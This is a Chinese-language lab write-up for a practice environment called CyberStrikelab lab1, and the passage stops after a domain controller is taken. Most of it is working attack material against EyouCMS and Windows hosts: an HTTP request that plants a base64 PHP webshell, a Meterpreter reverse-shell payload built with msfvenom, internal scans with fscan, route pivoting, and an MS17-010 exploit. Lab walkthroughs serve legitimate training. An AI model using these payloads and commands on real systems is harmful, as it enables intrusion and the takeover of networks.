CyberStrikelab lab1
CyberStrikelab lab1
我去,简直就是内网神器

# flag1

访问靶机,一个eyoucms站点,通过访问/data/conf/version.txt可以获取版本号v1.0.9
搜索eyoucms漏洞,找到一个前台getshell漏洞,其实试了弱密码登录后台没成功,找到了一个前台的getshell漏洞eyoucms前台getshell复现 (opens new window)
poc
POST /index.php/api/Uploadify/preview HTTP/1.1
Host: 192.168.10.10
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 190
data:image/php;base64,PD9waHAgCiAgICBwaHBpbmZvKCk7ICAKICAgIGZ1bmN0aW9uIGZ1bigpeyAgCiAgICAgICAgcmV0dXJuICRfUE9TVFsnc2hlbGwnXTsgIAogICAgfSAgCiAgICBAcHJlZ19yZXBsYWNlKCIvdGVzdC9lIiwgZnVuKCksICJ0ZXN0MTIzIik7ICAKPz4=
2
3
4
5
6
7
8
9
10
11
12
成功写入webshell,这是base64编码的webshell
<?php
phpinfo();
function fun(){
return $_POST['shell'];
}
@preg_replace("/test/e", fun(), "test123");
?>
2
3
4
5
6
7



访问返回的php文件/preview/返回的php文件名


蚁剑连接,并且是一个system权限webshell


根目录下找到flag

也可以fscan扫描这个web站点,是一个thinkphp框架,存在rce漏洞也可以getshell
# flag3
蚁剑执行sysinfo可以知道是x64,msf生成反弹shell木马exe,上线msf
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.233.2 LPORT=4444 -f exe -o re_shell.exe
打开msf监听4444
msfconsole
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 172.16.233.2
set LPORT 4444
run
2
3
4
5
6

蚁剑上传fscan扫描内网,主机有两个网卡,192.168.10.x,192.168.20.x,其中我们的攻击机与192.168.20.x网段存在网络隔离,扫描一下看看内网情况
fscan -h 192.168.10.0/24 -o 192.168.10.0.result.txt
fscan -h 192.168.20.0/24 -o 192.168.20.0.result.txt
2
10段只有这一台入口机信息
[2025-09-30 10:08:22] [HOST] 目标:192.168.10.10 状态:alive 详情:protocol=ICMP
[2025-09-30 10:08:22] [HOST] 目标:192.168.10.233 状态:alive 详情:protocol=ICMP
[2025-09-30 10:08:25] [PORT] 目标:192.168.10.10 状态:open 详情:port=80
[2025-09-30 10:08:25] [PORT] 目标:192.168.10.233 状态:open 详情:port=22
[2025-09-30 10:08:25] [SERVICE] 目标:192.168.10.233 状态:identified 详情:info=protocol 2.0, banner=SSH-2.0-OpenSSH_7.4., port=22, service=ssh, version=7.4, product=OpenSSH
[2025-09-30 10:08:25] [PORT] 目标:192.168.10.10 状态:open 详情:port=445
[2025-09-30 10:08:25] [PORT] 目标:192.168.10.10 状态:open 详情:port=139
[2025-09-30 10:08:25] [PORT] 目标:192.168.10.10 状态:open 详情:port=135
[2025-09-30 10:08:26] [PORT] 目标:192.168.10.10 状态:open 详情:port=3306
[2025-09-30 10:08:26] [SERVICE] 目标:192.168.10.10 状态:identified 详情:service=mysql, product=MySQL, info=unauthorized, banner=H.j Host 'WIN-KOHRC1DGOL9' is not allowed to connect to this MySQL server, port=3306
[2025-09-30 10:08:28] [PORT] 目标:192.168.10.233 状态:open 详情:port=8080
[2025-09-30 10:08:32] [SERVICE] 目标:192.168.10.10 状态:identified 详情:service=http, port=80
[2025-09-30 10:08:32] [SERVICE] 目标:192.168.10.10 状态:identified 详情:port=445, service=unknown
[2025-09-30 10:08:32] [SERVICE] 目标:192.168.10.10 状态:identified 详情:port=139, service=unknown, banner=.
[2025-09-30 10:08:33] [SERVICE] 目标:192.168.10.233 状态:identified 详情:port=8080, service=http, banner=HTTP/1.0 400 Bad Request.Client sent an HTTP request to an HTTPS server.
[2025-09-30 10:09:32] [SERVICE] 目标:192.168.10.10 状态:identified 详情:port=135, service=unknown
[2025-09-30 10:09:32] [SERVICE] 目标:192.168.10.10 状态:identified 详情:ipv4=[192.168.20.10], ipv6=[], hostname=WIN-KOHRC1DGOL9
[2025-09-30 10:09:33] [SERVICE] 目标:192.168.10.233 状态:identified 详情:fingerprints=[], port=8080, service=http, title=无标题, url=https://192.168.10.233:8080, status_code=404, length=19, server_info=map[content-length:19 content-type:text/plain; charset=utf-8 date:Tue, 30 Sep 2025 10:09:34 GMT length:19 status_code:404 title:无标题 x-content-type-options:nosniff]
[2025-09-30 10:09:33] [SERVICE] 目标:192.168.10.10 状态:identified 详情:workstation_service=WIN-KOHRC1DGOL9, server_service=WIN-KOHRC1DGOL9, os_version=Windows Server 2012 R2 Standard 9600, port=139, computer_name=WIN-KOHRC1DGOL9, domain_name=WIN-KOHRC1DGOL9, netbios_domain=WIN-KOHRC1DGOL9, netbios_computer=WIN-KOHRC1DGOL9
[2025-09-30 10:09:43] [VULN] 目标:http://192.168.10.10:80 状态:vulnerable 详情:vulnerability_type=poc-yaml-thinkphp5023-method-rce, vulnerability_name=poc1, references=[https://github.com/vulhub/vulhub/tree/master/thinkphp/5.0.23-rce]
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
20段扫描结果,两台永恒之蓝漏洞的主机,其中 192.168.20.20是一个域成员,20.30没扫描出域身份,大概率是域控
[2025-09-30 10:10:26] [VULN] 目标:192.168.20.30 状态:vulnerable 详情:port=445, vulnerability=MS17-010, os=Windows Server 2008 R2 Standard 7600
[2025-09-30 10:10:26] [SERVICE] 目标:192.168.20.20 状态:identified 详情:ipv6=[], hostname=cyberweb, ipv4=[192.168.20.20]
[2025-09-30 10:10:26] [VULN] 目标:192.168.20.20 状态:vulnerable 详情:port=445, vulnerability=MS17-010, os=Windows Server 2012 R2 Standard 9600
[2025-09-30 10:10:26] [SERVICE] 目标:192.168.20.10 状态:identified 详情:hostname=WIN-KOHRC1DGOL9, ipv4=[192.168.20.10], ipv6=[]
[2025-09-30 10:10:26] [SERVICE] 目标:192.168.20.30 状态:identified 详情:ipv6=[], hostname=WIN-7NRTJO59O7N, ipv4=[192.168.20.30]
[2025-09-30 10:10:26] [SERVICE] 目标:192.168.20.10 状态:identified 详情:server_service=WIN-KOHRC1DGOL9, os_version=Windows Server 2012 R2 Standard 9600, port=139, computer_name=WIN-KOHRC1DGOL9, domain_name=WIN-KOHRC1DGOL9, netbios_domain=WIN-KOHRC1DGOL9, netbios_computer=WIN-KOHRC1DGOL9, workstation_service=WIN-KOHRC1DGOL9
[2025-09-30 10:10:27] [SERVICE] 目标:192.168.20.10 状态:identified 详情:status_code=200, length=25157, server_info=map[cache-control:private content-type:text/html; charset=utf-8 date:Tue, 30 Sep 2025 02:10:26 GMT expires:Thu, 19 Nov 1981 08:52:00 GMT length:25157 pragma:no-cache server:Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02 set-cookie:PHPSESSID=0ao3fbgag98r9f5mghlmfmk8k0; path=/ status_code:200 title:易优CMS - Powered by Eyoucms.com x-powered-by:PHP/5.4.45], fingerprints=[], port=80, service=http, title=易优CMS - Powered by Eyoucms.com, url=http://192.168.20.10
[2025-09-30 10:10:27] [SERVICE] 目标:192.168.20.20 状态:identified 详情:netbios_domain=CYBERSTRIKELAB, netbios_computer=CYBERWEB, workstation_service=CYBERWEB, server_service=CYBERWEB, os_version=Windows Server 2012 R2 Standard 9600, port=139, computer_name=cyberweb.cyberstrikelab.com, domain_name=cyberstrikelab.com
2
3
4
5
6
7
8

因为我们的攻击机无法直接与 192.168.20.x网段通信,所以需要借助入口主机这台双网卡主机做转发,刚刚已经msf拿下meterpreter shell了,填加一条到20段的路由
run autoroute -s 192.168.20.0/24
成功添加路由,msf框架里到20段的流量都会有这个session 1来转发,同时,因为没有配置回程路由,所以如果要拿shell,正向shell好一点 ,反弹shell还需要使用msf的portfwd做端口映射要多一步
主机20.20的永恒之蓝打了很久也没拿下,先打20.30反而点就送了还是域控,拿下了回头再看20.20
选择ms17_010_psexec模块,设置好参数,运行
bg
use exploit/windows/smb/ms17_010_psexec
set RHOSTS 192.168.20.30
set PAYLOAD windows/x64/meterpreter/bind_tcp
set LPORT 4446
set ExploitTarget 1
run
2
3
4
5
6
7
拿下192.168.20.30
